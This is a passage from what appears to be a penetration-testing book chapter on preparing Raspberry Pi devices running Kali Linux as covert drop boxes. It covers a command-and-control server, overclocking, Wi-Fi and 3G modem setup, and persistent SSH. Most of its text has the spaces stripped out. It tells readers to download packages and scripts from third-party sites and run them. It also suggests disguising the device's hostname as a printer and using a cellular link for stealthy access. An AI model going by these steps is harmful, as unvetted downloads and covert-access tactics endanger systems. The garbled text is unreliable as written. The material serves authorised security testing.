thischapter,wewilldiscusshowtomakethisconceptmoreeffectivebyexplaininghowyoucanuseoneormanyRaspberryPisystemstoexploitremotelocationsfromacentralizedattackstandpoint.
ThefollowingimageshowsaRaspberryPiplacedinacatclock:
TheCommandandControlserverAswehavestatedinotherchapters,theRaspberryPiisnotapowerfulmachine.To overcome this weakness, it is best practice to capture data in a controlledmannerorleverageofflinecomputingwhenusingKaliLinuxonaRaspberryPi.Wefoundthatnotdoingsowouldeitheroverwhelmtheprocessorswhenusingmostoftheattacktoolsorquicklyconsumethelimitedlocalstoragespacewhenviewing captured data. We will cover filtering captured data in Chapter 3,PenetrationTesting,undertheTuningyournetworkcapturesection.
When planning to remotely access multiple Raspberry Pi systems, werecommendsettingupacentralCommandandControl(C&C)serverratherthanaccessing each box individually. TheC&C server should be amore powerfulsystemsuchasatraditionalserversoitcanfocusonCPUintensivetaskssuchasbreaking passwords through brute force. More importantly, tasks can alsoinclude using the C&C server to perform the actual analysis and exploitationratherthanlocallyontheRaspberryPi.AnexampleishavingaPhishingattacksenduser traffichittingtheRaspberryPi to theC&Cserver tobeanalyzedforvulnerabilitiesandexploitation.
PreparingforapenetrationtestTheKaliLinuxARM imagewecovered inChapter1,RaspberryPiandKaliLinuxBasics,hasalreadybeenoptimizedforaRaspberryPi.WefoundhoweverthatitisrecommendedtoperformafewadditionalstepstoensureyouareusingKaliLinuxinthemoststablemodetoavoidcrashingtheRaspberryPi.Thestepsareasfollows:
1. The first recommended step is toperform theOSupdates asdescribed indetail inChapter1,RaspberryPiandKaliLinuxBasics.Wewon't repeatthe steps here, so if you have not updated your OS, please go back toChapter1,RaspberryPiandKaliLinuxBasics,andfollowtheinstructions.

2. ThenextstepyoushouldperformistoproperlyidentifyyourRaspberryPi.The Kali Linux image ships with a generic hostname. To change thehostname, use the vi editor (although feel free to use any editor of yourchoice;evenifyouareafanofnano,wewon'tjudgeyoumuch)withthevi/etc/hostnamecommandasshowninthefollowingscreenshot:
Theonlythinginthisfileshouldbeyourhostname.Youcanseefrommyexample that I am changingmy hostname from Kali to RaspberryPi asshowninthefollowingscreenshot:
3. Youwill alsowant to edit the/etc/hosts file tomodify the hostnames.This can also be done using thevi editor.Youwant to confirmwhetheryourhostnameissetcorrectlyinyourhostsfile.ThefollowingscreenshotshowshowIchangedmydefaulthostnamefromKalitoRaspberryPi.

4. Make sure you save the files after making edits. Once saved, reboot thesystem.Youwillnoticethehostnamehaschangedandwillbereflectedinthenewcommandprompt.
Tip
Usingcommonnames suchasHPJetdirect asameans toblend intothenetworkcouldbebeneficialinablack-boxtestingenvironment.
OverclockingOverclockingtheRaspberryPicanimprovetheperformance.Theriskofdoingthiscanalsogreatlyreducethelifeof thehardware.OverclockingmayrequiremorepowerfromtheRaspberryPi,soifyouarepoweringitfromaweakpowersource,overclockingcouldcauseissues.WehavehadsomeproblemsresultinginwhatappearstobecorruptioninmicroSDcardsandoperatingsystemswhenoverclockingtheRaspberryPi.
Note
Onlyoverclock theRaspberryPi if you can accept the risk that youmaypermanentlydamageyoursystem.
To overclock the Raspberry Pi, you can use the raspi-config application foradvancedhardwaremanipulation.Unfortunately,thisapplicationdoesnotcomewith the Kali Linux image and requires some configuration. Don't worry; wehavemadethefollowingstepsprettyeasyforyoutofollow.Theyare:

1. FromyourRaspberryPicommandline,type:
wget http://www.drchaos.com/wp-
content/uploads/2014/09/raspberry_pi_overclock_files.zip
Tip
Youcanalsousetheofficiallinkstodownloadthenecessaryfiles:
http://rageweb.info/2013/06/16/updated-raspi-config-in-kali/http://rageweb.info/2013/11/07/bootconfig-txt-in-kali/
Thefollowingscreenshotshowsthelaunchoftheprecedingcommand:

2. Youwillneedtounzipthefilesusingtheunzipcommandasshowninthefollowingscreenshot:
3. Next, navigate to the directory you just unzipped and youwill see a fewfilesinitasshowninthefollowingscreenshot:
4. Typeinthefollowingcommandsintheterminalwindow:
dpkg-itriggerhappy_0.3.4-2_armel.deb
dpkg-ilua5.1_5.1.5-4_armel.deb
dpkg-iraspi-config_20121028_all.deb
Nowyouwillbeabletolaunchtheraspi-configutility.Thisutilitywillletyoucontrol somevery specifichardware featureson theRaspberryPi.Youshouldonlychangethingsifyouabsolutelyknowwhatyouaredoing,asstatedintheearlierwarnings.
WepersonallyfoundnoissuerunningourRaspberryPiModelB+at1000MHz.Yourmileagewillvary,anddon'tbesurprisedifthiswillendupcausingsomepermanentdamagetoyourRaspberryPi.Italsovoidseverywarrantyyoumighthave.
ThefollowingscreenshotshowstheRaspi-configmenu:

Ourspecificconfigurationisasfollows:
Thearm_freqis1000Thegpu_freqis400Thesdram_freqis500Theover_voltageis6Thegpu_memis128
You should issue the dmesg command from the command line after changingyourhardwaresettingstocheckwhetherthereareanyerrorlogs.WehaveseenmostconfigurationschangetheGPUfrequencyrate to500MHz;however,wecontinuouslygoterrorsonour systemfrom thedmesgoutputaftera fewdays.Wefoundwehadnoissuewhenwedialeditbackto400MHz.

SettingupwirelesscardsWhenyoupurchaseaWi-Fiadapter foryourRaspberryPi,youwant tomakesure it notonlyworkswith theRaspberryPi,but alsoworkswithKaliLinux.Luckily,almosteveryWi-FiadapterweusedworkswithboththeRaspberryPiandKaliLinux.Inthisbook,weareusingtheCanaKitWi-Fidongle,asshowninthefollowingimage:
CanaKit makes an extremely popular Raspberry Pi kit that ships with thisversionoftheWi-Fiadapter.Youcanalsopurchaseanadapterseparately.Ifyouneed to purchase a separate card,make sure it is one thatworkswithDebianLinux.
Tip
A good resource for compatible cards is http://elinux.org/RPi_USB_Wi-Fi_Adapters.
Once you connect yourWi-Fi adapter, you should first verify that the systemshows it is functioning properly. You can do this by issuing the iwconfigcommandinaterminalwindowasshowninthefollowingscreenshot:

Youshouldseeawlan0interfacerepresentingyournewwirelessinterface.Thenextstepis toenable the interface.Wedothisbyissuingtheifconfigwlan0commandfollowedbytheupkeywordasshowninthefollowingscreenshot:
Atthispoint,yourwirelessinterfaceshouldbeupandreadytoscantheareaforwireless networks.Thiswill allowus to test thewireless card tomake sure itworks,aswellasevaluatethewirelessspectruminthearea.Wewilldothisbyissuing the iwlist wlan0 scanning command as shown in the followingscreenshot:
Tip
It is important to remembermostwirelessnetworksyouwill identifywillbe in the 2.4GHz range. This is becausemost common adapters are 2.4GHz802.11b/g.Youmayneed to changeadaptersdependinguponyourrequirements.
The iwlist wlan0 scanning command will show the SSID and the MACaddressassociatedwiththeaccesspointsfoundinthearea.Youcanseeinthefollowing screenshot that we scanned a Wireless Lab network and it has a

MACaddressof0E:18:1A:36:D6:22.Youcanalso see theWi-Fi channel theAPistransmittingon,whichisChannel36.
WehavenowsetupwirelessonourRaspberryPirunningKaliLinux.
Settingupa3GUSBmodemwithKaliLinuxYou can use 3G USB modem cards with Kali Linux and connect to yourRaspberryPiovercellularforstealthyremoteaccess.Eachcardismanufacturedalittledifferently,andthereforethesetupmayvarybasedonthetypeof3Gcardandserviceprovider.OurrecommendationisusingaMiFi(shortforMobileWi-Fi)hotspotandconnectingKaliLinuxthroughaWi-Fiadapter;however,ifyouwanttousea3GUSBmodem,makesureyouverifyitworkswithDebian.
Inournextexample,weusetheHuawei3GUSBmodemconnectcard.Thisisa3GGSMcardthatworkswithmostfrequenciesaroundtheglobe.
Herearethestepstosetupthiscard:
1. Openupaterminalwindowandtypeinthefollowingcommand:
wget
http://www.ziddu.com/download/22764375/3gusbmodem.zip.html
2. Unzipthefileissuingtheunzipcommand.3. Makechangesinthedirectoryyoujustunzipped.4. Makethefileanexecutablebytypinginchmod+x3gusbm*.5. Runthescriptbytyping./3gusbmodem–interactive.6. Thescripttakesafewminutestorun,sobepatient.PleaseselecttheKernel
modulewhenprompted.
You will need to select your Access Point Name (APN) from your mobileprovider.YoumayalsoneedtoknowtheusernameandpasswordfortheAPNloginforyourmobileprovider.
Tip
Sometimesausernameandpasswordisnotneeded.Ifthisisthecase,typeinanythingfortheusernameandpassword.Thisshouldbedoneevenifausernameandpasswordisnotrequiredbyyourmobileprovider.
SelectOKwhen theprocess iscompleted.Afteraminute,youshouldsee that

youhavesuccessfullyconnectedtothe3Gnetwork.
SettinguptheSSHserviceTheSecureShell(SSH)givesyoufullaccesstotheKaliLinuxoperatingsystemonaRaspberryPifromaremotelocation.ItisthemostcommonwaytomanageLinuxsystemsusingacommandline.Since theKaliLinuxGUI isnotneededfor most penetration testing exercises, we recommend that you use SSH orcommand-lineutilitieswheneverpossible.WefoundsomeinstallationsofKaliLinux have SSH enabled while others may need you to install the OpenSSHserver.

YoushouldfirstverifywhethertheSSHserviceisinstalled.Typeintheservice--status-allcommandtocheckwhethertheSSHserviceisrunning.Ifyousee+asshowninthefollowingscreenshot,youaregoodtogo.Ifyouseea-sign,thenyouwillneedtoinstalltheOpenSSHserver.
ToinstalltheOpenSSHserver,openacommand-lineterminalandtypeapt-getinstallopenssh-servertoinstalltheSSHservices.YouwillneedtostarttheSSH services by issuing the service ssh start command as shown in thefollowingscreenshot:
Once you enable theSSH service, you should enable theSSH service to startrunning after a reboot.To do this, first remove the run level settings for SSHusing the update-rc.d -f ssh remove command as shown in the followingscreenshot:

Next,loadSSHdefaultsbyusingtheupdate-rc.d-fsshdefaultscommandasshowninthefollowingscreenshot:
Now you should have SSH permanently enabled on your Kali Linux system.YoucanrebootthesystematanytimewithoutneedingtoreconfigurethesystemtorunSSH.
